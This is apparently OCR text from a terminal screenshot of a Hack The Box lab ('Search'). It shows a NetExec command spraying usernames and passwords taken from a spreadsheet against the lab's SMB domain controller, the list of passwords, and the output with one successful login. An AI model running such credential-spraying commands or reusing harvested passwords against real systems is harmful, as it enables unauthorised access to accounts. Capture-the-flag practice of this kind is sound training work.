 1 2 3 4 2 3 10.10.16.24 9:43
kali@kali: ~/HTB/Search
CPU usage: 0.0%
File Actions Edit View Help
??47^before^WORLD^surprise^91??
//51+mountain+DEAR+noise+83//
++47|building|WARSAW|gave|60++
!!05_goes_SEVEN_offer_83!!
~~27%when%VILLAGE%full%00~~
$$49=wide=STRAIGHT=jordan=28$$18
==95~pass~QUIET~austria~77==
//61!banker!FANCY!measure!25//
??40:student:MAYOR:been:66??
&&75:major:RADIO:state:93&&
**30*venus*BALL*office*42**
**24&moment&BRAZIL&members&66**
┌──(kali㉿kali)-[~/HTB/Search/smb]
└─$ nxc smb 10.10.11.129 -u xlsx_users -p xlsx_pass --no-bruteforce --continue-on-success
SMB 10.10.11.129 445 RESEARCH [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (
signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Payton.Harmon:;;36!cried!INDIA!year!50;; STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Bobby.Wolf:??47^before^WORLD^surprise^91?? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Margaret.Robinson://51+mountain+DEAR+noise+83// STATUS_LOGON_FAILUR
E
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Scarlett.Parks:++47|building|WARSAW|gave|60++ STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Eliezer.Jordan:!!05_goes_SEVEN_offer_83!! STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Hunter.Kirby:~~27%when%VILLAGE%full%00~~ STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Sierra.Frye:$$49=wide=STRAIGHT=jordan=28$$18
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Annabelle.Wells:==95~pass~QUIET~austria~77== STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Eve.Galvan://61!banker!FANCY!measure!25// STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Jeramiah.Fritz:??40:student:MAYOR:been:66?? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Abby.Gonzalez:&&75:major:RADIO:state:93&& STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Joy.Costa:**30*venus*BALL*office*42** STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Vincent.Sutton:**24&moment&BRAZIL&members&66** STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/HTB/Search/smb]
└─$
[0] 0:python3*Z 1:buster 2:BHCE- "kali" 09:43 02-Jun-25